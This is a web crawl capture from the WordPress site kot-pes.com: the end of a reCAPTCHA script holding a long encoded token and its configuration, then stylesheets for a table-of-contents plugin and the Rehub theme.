HTl5ATlHM8O8worDtMK2w5HCncKVecKAP2I5NcKmZkgQwpvDmcKMw43Ci8OZw7EGw7BjdsOewqLDizHDiH0Ww6BXw4USw7/CuFpeUUprwptiw63CpcOHZEsnKMOnw4I4RUtXwqlPw5ElIWwVw5nCjlDDr1EwScKHahnCrMOGNVZ6M0fDssOfwpPCkws6W8Onw7rCsSBQDXfDognDimp7wp92csKYw5bCn8KOKiAGw7/CpifCjz15wpAvw6zCp2YTQh83wpTCpcKbdsKpDT/Ch3TDkcK9wpzDqVNWR8KlN1PDjwbDqcO4wqdmTRDCsMKZdQUHBwzDmsOOwp41wpbDiMOgw6zCvMObwq3CnAHCsGsKG1dlw7HCgcO/Jz/Do8OKwpR/wrvDv8OZw4rCpsK3w6vCscOPwpLCpcKFKMKKMMKQwqzCpVFCw5zCoCUYcsObJQMYN8Knw5kJwqISw4HDncO0M2JewoIiZcOTw690w4LCg1HCjUTCsXESwofCpmktw59fO1DCgFzDu8O/Y8OzcC9rW8KSY8K1FXLDsh/[base64]/wqtfw5ktGsKjUMOiasKzw7FfYh7CjsKbw5dJaMOjWwLClsOmwr7DosOCURfCnhQ/csKNw4vCsnHCgSPCqRXCrMOaNcOCwoV4K8OAKjcbNsOsw4PDtsKCwrhNVWXDg8O3w73CoUPCkR3DkWopOcOnFcO1wo/CosKVw4TDuDTDlsONHsO/F0LDusKGwpJqQWzDhSPDqcKJUwB3w4IMw4d8w6V1w4TCg8Ocb8Ovw63DnMOzeBI1wroFw74DZsObCWs6wo9WwrnDpsOdcBpALMOMwrXCi8Oiwq/ChE59DcOAF8KjbwR7cEnCnVo2wq/DrMO/wpXCqcKww6/Do8KNwpU2wqzDrDB8wrMdSgNrZsO8w5PDkgPDmyTCozQ8w7fCosKKUnbCrAs4KHnCsxfDp3gBwptLw7nDgsKQw6HDtFLDh8KjwqzCtMOrwoRPN8OjMMOOESJVC3IYZcKCw4t4wq5NwoQQw4EAw4F4w5oHw5jDvMO/OQ5mwpF2YyzDtMK/E8KQw7vCn8OlO8OpNzzDgTHCoMKRayfCkMKXwpfCtsOdYcOwUsOZF8KHaTzDisKGbhFlw7BRaMO7wrcEw5vCtcOWBwZVw79lUMK5TMKFPQDDiUbDhsKnCcOicMOICcKwciMRw4ggwoB8w7llUsKSw6/Ds3nChcOjwoLCiMKUw4jCucK6w63CuMKvw7nDpRNPUih7ScK+w40MT1rDniXDgnbDgMKGK8K9wr4pZcKTUcKaU8KIM2E3FMKLLmtebDjCiyDCpyVFc8K8w4/[base64]/DgsOnw7jClsOVLDIpwp/DgRfDscKEw45lwp4WU8KUHMKYMMKxew/Dv17CmMO0Hx16wrZbw79Hw4HDq1E1SlEqAMO1wrceYivCrMKPQcKrFMKTw5xjw5vDtSHCphvClinDvMK3OcKaIUdgPhRvfMKDNMOVAMOhFzYFw4PChjXDpcOKfsKtwo3Cp8ODwrJsQMKcw5LDoC3CqsKcw77CgSF/[base64]/Y1pBwrPCujQjO8KieS96JUlBIMOPw6HDqsKqVsObw4fDoSnCmDHCpDZww6LDqgPCnh/Dq8OWIwUhwoHDtEXDpiHCt8KOTDMsJMKRw5l/Fj/Di8KEw4fCg8KNUcOrwpE0YQU1Ti3ClhTCncOgCcKWcHrDrWtXbsKkwqNpw657wpLCsMOwwrfCrcKdAMO/RRfDu8OMwq7CpVtEw684U8O1w7NQWMKmDFDDsQrCkAMvNsKRbFfDtcKpwqjCgTHDrCXCv8K0aG5ewpLCsyPCnFjChzBrN8K8RsOtP2HDucKCwrXDicKkZT/CjGs0J8KRFcOXw5R/[base64]/DosKrc8Oiw43DosKRYcKPY8K/GcKJDcOcw67Ch3Uaw7lvwrwuwprCk1/DoELDhCrDrUHDoyrCnh4Xe3IvwpvCqBLDncOwUTEbHTrDrsKlRDDDqybChibCu8KPw4HDj8K2c27Dghl5wqUswqBnwpRMwppSe8OeBGdMIF3Ct8K/w4hGw4UKJ8OowqtLw5LDomnCvcK1bMKRw4fCvsK1FMKUwpvCvcOJAsOvY8KVwpLDuMO/[base64]/[base64]/wp3DlkYAwpo8H8KXwpzCqVUKw7soLMKAw7vCgcOgw7nCisKcMsOfDkVsBTnDvsOQw6QTw49qTl4Pw7/DpGLCgsKGw5HCrMOhwofChMONwo8RWcKeewbCtlLDg8OvwodiO8KqIlTCiiLDhMOIw4DDm8KCRgrCrMKODTrCmXAKBcOrwq7DosKXw6kOJWlwa1TCiMK/w6s2GMObJknDtMKPdFjCo8OVwqNjVMKhIsK2YcKqcMKKwo5jwqXDp1wNwr4cw4XDuTEZwpLCmiBAwpfDkncdKsKVwognw7fDgE/DgUk7woTCmsOqw7PCmsKZw4l/GnFdBkLCtw56V8K+RnPDhsKcQnN4Y8KbwoofF3sHT8Oqw6bDkxfDv8O3ZsOTcMOTHcKww4BWST4zEQY+cCZDwrbDqGMDNjhew4RIw5cHw6rDkCdRZDRSD0fCpsKbwoZ6cyICEMO/wqHDvBLDvMOiLELDuj5WPxJ9wofCnDMYwosVZ2jDosOTw4XCrzbCpjnDkjILw6bChcK8w5IPwq1sRWzDvsKAw7PDksKjT8OKIMKBwqNcw5gwayXDjMKawovCmy8TT3zCm8OOaMKAwqZ9wrDCoUZnE8OXEcKqMknCuhEbPD/CuWPDpcOaw4YtNcKvB8O+w7tORMKyD8OhwrzCg1/CgcKowrQhScODcB1hCcO6w6HCtsOBw5XDh11Qwrg7wpDCgH05OCp5w7jCnTrChkITawoPNA57w7fDkwF7AAJPKsKtw4o6wqbCqcOrQ8OuwpNtFsKWDsKjXFlqw6/DgwHDlsOlwp/[base64]/[base64]/ClDjCmMO4LMKzwoM8wpMmw7snesOuG8KDw7TDvMKjFClvw6/[base64]/Cs8K/[base64]/Ck3jCvxrCuGF7w5zDgcKODMKJwqp2dTsFwoPCrsOcFVHDmUhwwpEAw4chL8ObUFMta8KSCn7DlDBjwq9Jwq/DrMOzN8KxPMO5wp1bw57CgsKcPMKFfMKvdcKnGFgKwrbCocKeCT7CowXDjMKoQRopKzJeKVnCgcObGsOrw4J8PMKSw6xhRFnCki3DtHDCqy7CncOsDwzCp8OFQsKHw6EiGMKMLEnCnsKyGhljRMOzMwBuw6pYBcKuXSnCicO/wqLCkkBtQMK+AA0hwp1Iw6rCgsO2V8KgQsOPwrtRwp7DkMOGw5XDu3QzOcOawpwZwpfDjlcKw7nDtTPDqcKdwpg/[base64]/DnTPChCzCiCo+W8Kjwq1oKzbClcOawrzCvinClsOww4rDlkdoISjDngfCgsKpwrkow5DCoXdMwrXDpEgFw7fDhU8VPMKaRcKjO8KYwpUIwqnDvsOKNE7DiBHDsRXCkkLDqnvDmmTCoz/Cv8K2EsKqMsKcEsKmdUfDkV16wrHCukgWI18xERjDgU3Ckh3Dq8K7UFpgwpxUwrdRw7vDv8OYPmtLw6/[base64]/[base64]/[base64]/[base64]/w4/DlCxcAX3CqRwjDMK2aHDCsVbDs3jChsK1dMOew43CocOkWMOHW3zCisOUwph2w6AaSMO4woTDqhnCmsKkSC1pwo44wqPCl0HDu2LCiGwjwptUZDTDp8Knw6fCt8KYU8KvwovCoD3Cj2BgYxnCqzQrZU9Twp7CgMKGJcK7w68Jw6zCgXzCssOAHUbCkMODwo/Cn14uw5dCwrXCnWzDiMOJwqcHwrokEwHDiwnCo8KYw7M2w7vCmcKGw77CrsKGDR1mwpvDhhQ1Km/[base64]/[base64]/DpmzDm8KIwrdlwokQSQXCh8KhOjt1UmdvAiXDjWFqw7LCksOaOcOGCsK5QCdww6AlwozCu8KIwrlFCcOMwpVBYsOYw5EZw6lUIDciw7vCvcKxwqrCosOkI8Oqw4tOw5TDvcOswrU8wokhwobCtlg1dEXDhsKSUsO4w6BTQ8OCdsKqYTPDp8O1EVU8wq/CisKsbcKnMzjDhy/[base64]/[base64]/DrMOewpgowqHCgcOUUnsVU8KAw4HClH3DlzrCnz/[base64]\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ucFQVb242Lik+P8e4vFaYchutglN2k7p7V8tRz1m+0U\\u003d\x22,1,0,null,1,1768947269078,0,0,[220],null,[45],\x22RC-vmCeIoum29ZMxg\x22,null,null,null,null,null,\x220dAFcWeA4bBiMYfraDVGhAbetHtz3WC7cyB8RxQ0TvtfyggHBtLcMyKXPl7zeQIMhvlFHUPVFVRO1dSt2ojqnYVeNrmJJy6Hh2bA\x22,1769030068970]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404
body_size: 432
content:
.toc {
    background: #fbfbfb;
    border-radius: 10px;
    padding: 25px;
    margin-bottom: 1em;
    margin-top: 1em;
    width: auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
    font-size: 100%;
    box-sizing: border-box;
}

.toc.toc_light_blue {
    background: #edf6ff
}

.toc.toc_white {
    background: #fff
}

.tocr.toc_black {
    background: #000
}

.toc.toc_transparent {
    background: none transparent
}

.toc .back-link:hover{

}
.toc p.toc__title {
    font-size: 150%;
    text-align: left;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    margin-bottom: 1em;
}

.toc.toc_black p.toc_title {
    color: #aaa
}

.toc .toc__list{
    position: relative;
}
.toc .toc__sublist{
    padding-left: 20px;
    margin: 0;
    overflow: hidden;
}

.toc .toc__list p{
    display: none;
}
.toc .toc__list.no_bullets{
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.toc .toc__list.have_bullets{
    padding-left: 20px;
}

.toc span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}

.toc_wrap_left {
    float: left;
    margin-right: 10px
}

.toc_wrap_right {
    float: right;
    margin-left: 10px
}
.toc .toc__listItem{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.toc .toc__sublist .toc__listItem{
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.toc .toc_listItem-wrapper{
   position: relative;
}
.toc .toc__listLink{
    display: inline;
    text-decoration: none;
    transition:border-bottom-color ease 0.4s;
    line-height: 1.2;
    border-bottom: 1px dashed transparent;
    
}
.toc .toc__listLink:hover{
    text-decoration: none;

}
.toc .toc__listLink-btn{
    display: none;
    position: absolute;
    right: -20px;
    text-decoration: none;
    transform: rotate(-90deg);
}

.toc .toc__listLink-btn.is-active{
    transform: rotate(90deg);
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
@media(max-width: 320px){
   .toc {
    padding: 10px
   } 
   .toc p.toc__title{
    margin-bottom: 0.5em;
   }
}


--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4
body_size: 63191
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.com/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 5.7.1
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License:
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 15px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none !important; }
h1 { font: 700 28px/38px 'Roboto', trebuchet ms, arial; color: #111111;  margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 28px; line-height: 28px;  margin: 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/30px 'Roboto', trebuchet ms; color: #111111; margin: 25px 0 30px 0;  }
h3 { font: 700 21px/25px 'Roboto', trebuchet ms; color: #111111; margin: 20px 0 25px 0;  }
h4 { font: 700 18px/21px 'Roboto', trebuchet ms; color: #111111; margin: 15px 0 18px 0  }
h5 { font: 700 16px/18px 'Roboto', trebuchet ms; color: #111111; margin: 10px 0 15px 0 }
h6 { font: 700 14px/16px 'Roboto', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}


/****************************************************************************
Custom
****************************************************************************/
.sidebar{
	position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	/*top: 100px;*/
}
.stop {
  position: relative;
  z-index: 101;
}

#second_sidebar {
    right: 25px;
    position: absolute;
    bottom: 0;
    height: 50% !important;
	display:none;
}

#second_sidebar .widget{
	list-style: none;
}


@media screen and (max-width: 1023px) and (min-width: 300px){
    #second_sidebar{
        position: relative;
        height: auto!important;
    }
}


/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav {
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; box-sizing: border-box; }
.block_style nav.top_menu{padding: 0 10px}
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 13px 10px 15px 10px; display: inline-block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li > span { cursor: pointer; padding: 13px 10px 15px 10px; display: inherit;}
nav.top_menu span.subline, #dl-menu span.subline{font-weight: 400; font-size:12px; line-height:12px;display: block;text-transform: none;margin: 5px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { text-transform: none; font-size: 15px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee; font-weight: 400 }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 15px/19px 'Roboto', trebuchet ms; text-transform: uppercase; -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible; font-size: 13px;}
.is-sticky nav.top_menu .subline{ font-size: 11px}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d; box-shadow: none;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
a.logo_image_inmenu {border: none !important;display: none !important;}
a.logo_image_inmenu.padding5{padding: 5px 10px !important;}
a.logo_image_inmenu img,
span.logo_image_inmenu img{max-height: 40px; max-width: 180px;}
.is-sticky a.logo_image_inmenu, #dl-menu a.logo_image_inmenu, .logo_menu_row_enable a.logo_image_inmenu{display: inline-block !important;}
#dl-menu a.logo_image_inmenu img{ position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto}
@media (max-width: 1023px){
	.logo_inmenu_enable .logo_section_wrap{ display: none;}
}
.logo_menu_row_enable .logo_section_wrap{ display: none;}
.logo_inmenu_enable nav.top_menu > ul > li > a.menu-item-one-line, .logo_inmenu_enable nav.top_menu ul.menu > li.menu-item-has-children > a.menu-item-one-line:before{line-height: 40px}
.ubermenu-main{max-width: 1200px; margin: 0 auto}

/****************************************************************************
    Content Common
****************************************************************************/
.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 1px #bbb; position: relative; }
.content.no_shadow{ box-shadow: none; margin: 0 auto; }

@media screen and (min-width: 1200px) {
.content.no_shadow{ box-shadow: none; padding: 0; width: 1200px}
.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{ width: 835px }
}
@media screen and (max-width: 1199px) and (min-width: 1024px){
	.content.no_shadow{width: 1002px; padding: 0;}
	.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 680px}
}
@media screen and (max-width: 1023px) and (min-width: 768px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8, .content.no_shadow .sidebar{width: 748px; padding: 0;}
	.content.no_shadow .sidebar .widget{width: 374px; column-width: 374px;-webkit-column-width: 374px;}
}
@media screen and (max-width: 767px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 100%}
}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .side-twocol .columns:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.pagination { text-align: center; clear: both; margin: 20px auto 30px auto;}
ul.page-numbers { font-size: 1.1em; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active, .page-link > span:not(.page-link-title) { background: #f7f6f7; color: #998896; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;display: inline;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 15px/17px 'Roboto', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.7em 0.5em 0.7em; text-transform: uppercase; position: relative; }
